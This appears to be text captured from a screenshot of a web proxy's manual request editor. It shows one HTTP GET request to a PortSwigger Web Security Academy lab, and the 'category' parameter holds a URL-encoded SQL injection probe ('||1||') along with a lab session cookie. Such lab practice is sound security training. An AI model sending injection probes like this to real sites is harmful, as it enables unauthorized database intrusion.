 Manual Request Editor
Request Response
Method Header: Text Body: Text Aa ? Send
GET https://0a930061046bd02a81d5b17800520070.web-security-academy.net/filter?category=Accessories%27%7C%7C1%7C%7C%27 HTTP/1.1
host: 0a930061046bd02a81d5b17800520070.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Cookie: session=ZMsOIAc5bAJEaluA3CzIdLvRRj3VTPaM
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate